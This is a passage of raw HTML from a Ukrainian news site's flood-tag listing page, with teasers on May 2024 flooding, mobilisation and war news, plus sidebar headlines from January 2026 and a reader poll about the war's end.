                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716208870-uryad-viznachiv-umovi-za-yakih-povistka-vvazhaetsya-vruchenoyu-.html#mc-container" data-cackle-channel="495785" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716196407-pidtoplennya-u-rosiyi-vlada-yakutiyi-zaprovadila-nadzvichayniy.html"><img src="//uainfo.org/static/img/1/_/1___18975_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716196407-pidtoplennya-u-rosiyi-vlada-yakutiyi-zaprovadila-nadzvichayniy.html">Підтоплення у Росії: влада Якутії запровадила надзвичайний стан через повінь</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716196407-pidtoplennya-u-rosiyi-vlada-yakutiyi-zaprovadila-nadzvichayniy.html">
                        <div>Населені пункти РФ продовжують зазнавати руйнувань внаслідок стихії</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.05.2024, 12:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">384</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716196407-pidtoplennya-u-rosiyi-vlada-yakutiyi-zaprovadila-nadzvichayniy.html#mc-container" data-cackle-channel="495764" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715931818-16-godin-i-33-hvilini-na-harkivshchini-zafiksuvali-naydovshu.html"><img src="//uainfo.org/static/img/c/e/cefa93fbd0110f2f9e82084d5b21ad2b_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715931818-16-godin-i-33-hvilini-na-harkivshchini-zafiksuvali-naydovshu.html">16 годин і 33 хвилини. На Харківщині зафіксували найдовшу за час війни тривогу</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715931818-16-godin-i-33-hvilini-na-harkivshchini-zafiksuvali-naydovshu.html">
                        <div>16 травня 2024 року у Харківській області зафіксували найдовшу від початку війни повітряну тривогу.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.05.2024, 12:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">49</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715931818-16-godin-i-33-hvilini-na-harkivshchini-zafiksuvali-naydovshu.html#mc-container" data-cackle-channel="495606" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715848234-utochniti-dani-mayut-usi-viyskovozobov-yazani-v-minoboroni.html"><img src="//uainfo.org/static/img/1/_/1___18934_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715848234-utochniti-dani-mayut-usi-viyskovozobov-yazani-v-minoboroni.html">Уточнити дані мають усі військовозобов'язані: в Міноборони прокоментували повістки у поштових скриньках та вилучення авто</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715848234-utochniti-dani-mayut-usi-viyskovozobov-yazani-v-minoboroni.html">
                        <div>Усі військовозобов’язані мають уточнити свої дані протягом 60 діб від 18 травня. Пройти військово-лікарську комісію доведеться й тим, хто має статус "...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.05.2024, 14:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">526</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715848234-utochniti-dani-mayut-usi-viyskovozobov-yazani-v-minoboroni.html#mc-container" data-cackle-channel="495553" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715587388-rosiyski-obstrili-ukrayini-stali-bilsh-smertonosnimi-.html"><img src="//uainfo.org/static/img/b/a/bab94abf28125e7615005666e1e84d25_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715587388-rosiyski-obstrili-ukrayini-stali-bilsh-smertonosnimi-.html">Російські обстріли України стали більш смертоносними, ніж будь-коли, – WSJ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715587388-rosiyski-obstrili-ukrayini-stali-bilsh-smertonosnimi-.html">
                        <div>Україна збиває російські ракети набагато рідше, ніж на початку війни.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.05.2024, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">467</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715587388-rosiyski-obstrili-ukrayini-stali-bilsh-smertonosnimi-.html#mc-container" data-cackle-channel="495345" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715524407--tupo-prikleyili-do-kvitantsiyi-za-komunalku---beznogiy-veteranu.html"><img src="//uainfo.org/static/img/_/_/____35037_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715524407--tupo-prikleyili-do-kvitantsiyi-za-komunalku---beznogiy-veteranu.html">"Тупо приклеїли до квитанції за комуналку", - безногий ветеран хоче подивитись працівникам ТЦК у вічі</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715524407--tupo-prikleyili-do-kvitantsiyi-za-komunalku---beznogiy-veteranu.html">
                        <div>Ветерану, який втратив на фронті ноги, ТЦК надіслало принесли повістку</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.05.2024, 09:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">660</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715524407--tupo-prikleyili-do-kvitantsiyi-za-komunalku---beznogiy-veteranu.html#mc-container" data-cackle-channel="495320" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715148618-mobilizatsiya-v-ukrayini-yak-ttsk-na-blokpostah-pratsyuyut-dlya.html"><img src="//uainfo.org/static/img/_/b/_blokpost_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715148618-mobilizatsiya-v-ukrayini-yak-ttsk-na-blokpostah-pratsyuyut-dlya.html">Мобілізація в Україні: як ТЦК на блокпостах працюють для вручення повісток</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715148618-mobilizatsiya-v-ukrayini-yak-ttsk-na-blokpostah-pratsyuyut-dlya.html">
                        <div>Якщо чоловік намагається втекти від військкома на блокпосту, на допомогу кличуть поліцейських</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>09.05.2024, 01:43</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1902</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715148618-mobilizatsiya-v-ukrayini-yak-ttsk-na-blokpostah-pratsyuyut-dlya.html#mc-container" data-cackle-channel="495075" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715153522-ttsk-shcho-pratsyue-na-vokzali-vidpravili-do-viyskkomatu-25-richnogo.html"><img src="//uainfo.org/static/img/_/_/____34983_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715153522-ttsk-shcho-pratsyue-na-vokzali-vidpravili-do-viyskkomatu-25-richnogo.html">ТЦК, що працює на вокзалі, відправив до військкомату 25-річного футболіста: чемпіонат на межі зриву</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715153522-ttsk-shcho-pratsyue-na-vokzali-vidpravili-do-viyskkomatu-25-richnogo.html">
                        <div>Через дії місцевого ТЦК команди ліги відмовляються приїжджати до регіону</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.05.2024, 13:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1370</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715153522-ttsk-shcho-pratsyue-na-vokzali-vidpravili-do-viyskkomatu-25-richnogo.html#mc-container" data-cackle-channel="495082" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715002441-u-kropivnitskomu-spalahnula-pozhezha-na-himrezervi-e-zhertva-.html"><img src="//uainfo.org/static/img/1/_/1___18790_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715002441-u-kropivnitskomu-spalahnula-pozhezha-na-himrezervi-e-zhertva-.html">У Кропивницькому спалахнула пожежа на "Хімрезерві": є жертва, перевіряється стан повітря</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715002441-u-kropivnitskomu-spalahnula-pozhezha-na-himrezervi-e-zhertva-.html">
                        <div>Спеціалісти розпочали дослідження якості повітря у зв’язку з пожежею на підприємстві з виробництва лакофарбової продукції</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.05.2024, 16:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">137</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715002441-u-kropivnitskomu-spalahnula-pozhezha-na-himrezervi-e-zhertva-.html#mc-container" data-cackle-channel="494992" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1714745981-vorog-pidstupniy-ta-tsinichniy-u-politsiyi-dali-poradi-yak.html"><img src="//uainfo.org/static/img/1/_/1___18757_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1714745981-vorog-pidstupniy-ta-tsinichniy-u-politsiyi-dali-poradi-yak.html">Ворог підступний та цинічний: у поліції дали поради, як уберегтися від можливих масованих атак на Великдень</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1714745981-vorog-pidstupniy-ta-tsinichniy-u-politsiyi-dali-poradi-yak.html">
                        <div>У поліції закликали українців не ігнорувати сигнали повітряної тривоги на Великдень</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.05.2024, 17:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">206</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1714745981-vorog-pidstupniy-ta-tsinichniy-u-politsiyi-dali-poradi-yak.html#mc-container" data-cackle-channel="494849" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/13"  class="page-numbers">13</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/14"  class="page-numbers">14</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/15"  class="page-numbers current">15</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/16"  class="page-numbers">16</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/17"  class="page-numbers">17</a>
                                                                                <a href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/18"  class="page-numbers">18</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BF%D0%BE%D0%B2%D1%96%D0%BD%D1%8C/50"  class="page-numbers">50</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html">Трамп вилетів у Давос після повернення до США через несправність літака – CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html">Франція ініціює навчання НАТО у Гренландії, - Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
